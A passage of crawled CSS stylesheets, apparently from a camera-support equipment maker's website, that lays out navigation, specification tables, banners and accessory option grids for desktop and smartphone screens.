	font-size: 1.3em;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
}

.nav ul li:nth-child(3) {
     border-right:none;
}

.nav ul li:nth-child(5) {
	 border-right:none;
}

.nav ul li:nth-child(6) {
     border-bottom:none;
}

.nav ul li:first-child {
	display: none;
	font-size: 1.3em;
}*/

h3{
	border-left:none;
	border-right:none;
	height:auto;
	overflow: hidden;
}

h3 .name{
	float: none;
	overflow: hidden;
	padding: 10px 10px 5px 10px;
}
h3 .comment{
	float: none;
	height:auto;
	overflow: hidden;
	padding: 5px 10px 10px 10px;
}

h3 .comment_EX-530DV{
	float: none;
	height:auto;
	overflow: hidden;
	padding: 5px 10px 10px 10px;
}

h3 .payload{
	float: none;
	width: 100%;
	padding: 8px 0;
	font-size: 1.3em;
}

/*コメント*/
#copy{
	padding:20px 2%;
	width:96%;
	height:auto;
	font-size:1.3em;
	margin-bottom:20px} 

.sys_ttl{
	font-size:1em;
	}

.mark{
	float: none;
	width:90%;
	height:auto;
	text-align: center;
	margin:15px 5% 15px 5%;
}

/*新マーク*/
.marks{
	float: none;
	width: 100%;
	height: auto;
	text-align: center;
	margin: 15px 0% 0 0%;
}

.tbl_marks {
  width: 100%;
  border-collapse:separate;
  border-spacing:5px;
  box-sizing:border-box;
}
.tbl_marks th {
	vertical-align:top;
padding-bottom:15px;
width:25%;
}

.tbl_marks th img{
	margin-bottom:10px;
	width:100%;
	clear:both;}

.tbl_marks td{
	text-align:left;
	vertical-align:top;
	padding-bottom:15px;
	padding-left:10px;
}

.tbl_marks td img{
	margin-bottom:10px;
	max-width:100%;
	clear:both;}

.marks img{
	width:60%;
	height:auto
}

/*BANNER*/
.spac_bnr_sp{
	display:block;
	width:96%;
	height:auto;
	margin:10px 2% 10px 2%}
	
.spac_bnr_sp img{
	width:100%;
	height:auto;
}

.spac_bnr_pc{
	display:none}

.mark img{
	width: 80%;
	height: auto
}

.tbl_spec th {
	font-size: 1.4em;
	letter-spacing: -0.05em;
	padding: 10px 0 8px 0;
}

.tbl_spec_dark th {
	font-size: 1.3em;
	letter-spacing: -0.05em;
	padding: 10px 0 8px 0;
}

.tbl_spec2 {
  width: 100%;
  border-collapse:separate;
  border-spacing:5px;
  border: 1px solid #ccc;
  background: #f1f1f1;
}
.tbl_spec2 th {
	font-size: 1.4em;
	letter-spacing: -0.05em;
	padding: 10px 0 8px 0;
}

.tbl_spec2 td{
	text-align:center;
	background:#ebebeb;
	padding-bottom:10px;
}

.tbl_spec2 td img{
	width:100%;
	height:auto;
}

/*price*/
.price{
	font-size: 1.4em;
	letter-spacing: -0.05em;
	padding: 10px 2px 8px 4px;
	width: 50%;
	  }

/*spec*/
.spec{
	font-size: 1.4em;
	letter-spacing: -0.05em;
	padding: 10px 2px 8px 4px;
	width: 50%;
	text-align: left;
	  }

.spec_dark2{
	font-size: 1.4em;
	letter-spacing: -0.05em;
	padding: 10px 2px 8px 4px
}
.spec_dark3{
	font-size: 1.4em;
	letter-spacing: -0.05em;
	padding: 10px 2px 8px 4px;
	  }

.spec_dark3 img{
	width:100%;
	height:auto;
	}

.spec_box{
	width:96%;
	height:auto;
	margin:0 2% 10px 2%;
	overflow:hidden;
	font-size:1.3em;
	}
	
.spec_box_bdr{
	width:94%;
	height:auto;
	padding:2% 2%;
	margin:0 1% 10px 1%;
	overflow:hidden;
	font-size:1.3em;
}

.spec_box_bdr img{
	float:none;
	margin-right:0;
	margin-bottom:10px;
	width:100%;
	height:auto;
	}

/*ヘッド名称*/
.tbl_parts {
  width: 100%;
  margin-right:0px;
}

.tbl_parts2 {
  width: 100%;
  font-size:1.3em;
}
.division_inner_l {
	border-right:none;
	border-top:1px #ccc solid;
	border-bottom:1px #ccc solid;
    width: 100%;
	margin-bottom:0;
	line-height:160%;
}

.division_inner_r {
	/*border-top:1px #ccc solid;*/
	border-bottom:1px #ccc solid;
	width: 100%;
	margin-bottom:0;
	line-height:160%;
}

.division_inner_l {
	font-size:1.3em;
}

.division_inner_l .txt{
	width: 96%;
	margin:2%;
}

.bdr_top_none{ border-top: none}

.division_inner_r {
	font-size:1.3em;
}

.division_inner_r .txt{
	width: 96%;
	margin:2%;
}

.division_inner_pic{
	}
.division_inner_pic img{
	width:100%;
	height:auto}

}


--- FILE ---
content_type: text/css
request_url: https://www.libec-global.com/css/accessories.css
body_size: 1027
content:
@charset "UTF-8";

/*================================================
 *  トピックパス（パンくずリスト）
 ================================================*/
#category_ttl {
	margin-bottom: 10px;
	padding: 10px 0px;
	line-height: 20px;
	font-size: 30px;
	color: #666;
}

/*オプション　二分割*/
.acc_two_one {
	overflow:hidden;
}

.acc_two_one ul {
	overflow:hidden;
	margin:0 -1% 50px 0;
}
.acc_two_one li {
	list-style:none;
	float:left;
	width:49%;
	margin:0 1% 2% 0;
}
.acc_two_one li:nth-child(2n+1) {
	clear:both;
}
.acc_two_one li img {
	width:100%;
	/*margin-bottom:2.5%;*/
}

.acc_two_one li img {
	width:100%;
	height:auto;
	margin-bottom:0%;
	/*border:1px solid #666;*/
}

.acc_two_one li a:hover {
	opacity:0.7;
	filter:alpha(opacity=70);
	-ms-filter:"alpha( opacity=70 )";
}

.option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.option_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
	/*margin-right:2%;*/
    padding: 0;
	 border:1px #ccc solid;
    width: 48%;
	margin-bottom:2%;
   background:#ccc;
	  background: -moz-linear-gradient(right, #ebebeb, #fff);
	background: -webkit-linear-gradient(right, #ebebeb, #fff);
	/*標準型（方向は省略＿デフォルトの to rihgt になる）*/
	background: linear-gradient(to right, #ebebeb, #fff);
	line-height:160%;
}

.option_inner_pic {
    /*display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;*/
	margin-right:2%;
    padding: 0;
    width: 48%;
	margin-bottom:2%;
}

.option_inner .txt{
	width: 96%;
	margin: auto 2%;
	text-align: center
}

.option_inner img{
	width:100%;
	height:auto}

.option_inner_pic img{
	width:100%;
	height:auto}

/*縦*/
.option_l {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.option_inner_l {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
	/*margin-right:2%;*/
    padding: 0;
	 border:1px #ccc solid;
    width: 48%;
	margin-bottom:6%;
   background:#ccc;
	  background: -moz-linear-gradient(right, #ebebeb, #fff);
	background: -webkit-linear-gradient(right, #ebebeb, #fff);
	/*標準型（方向は省略＿デフォルトの to rihgt になる）*/
	background: linear-gradient(to right, #ebebeb, #fff);
	line-height:160%;
}

.option_inner_pic_l {
    /*display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;*/
	margin-right:2%;
    padding: 0;
    width: 48%;
	margin-bottom:6%;
}

.option_inner_l .txt{
	width: 96%;
	margin: auto 2%;
	text-align: center
}

.option_inner_l img{
	width:100%;
	height:auto}

.option_inner_pic_l img{
	width:100%;
	height:auto}



/*================================================
 *  タブレット向けデザイン
 ================================================*/
/* スクロールバーを考慮して20px大きいサイズで切り替え */
@media screen and (max-width:1179px) {
	
}

/*================================================
 *  スマートフォン向けデザイン
 ================================================*/
@media screen and (max-width:767px) {

#category_ttl {
	margin-bottom: 10px;
	padding: 10px 2%;
	line-height: 20px;
}

/*オプション　二分割　スマホでは分割無し*/
.acc_two_one {
	overflow: hidden;
	margin:0 2% 0 2%;
	width: 96%;
}

.acc_two_one ul {
	overflow:hidden;
	margin:0 -2% 50px 0;
}
.acc_two_one li {
	list-style:none;
	float:left;
	width:100%;
	margin:0 0 2% 0;
}

.option_inner {
	font-size:1.3em;
}

.option_inner_pic{
	}
.option_inner_pic img{
	width:100%;
	height:auto}

/*縦*/

.option_inner_l {
	font-size:1.3em;
}

.option_inner_pic_l {
	margin-bottom:6%;
}

.option_inner_l img{
	width:100%;
	height:auto}

.option_inner_pic_l img{
	width:100%;
	height:auto}



.pc_display{
	display:none}



}
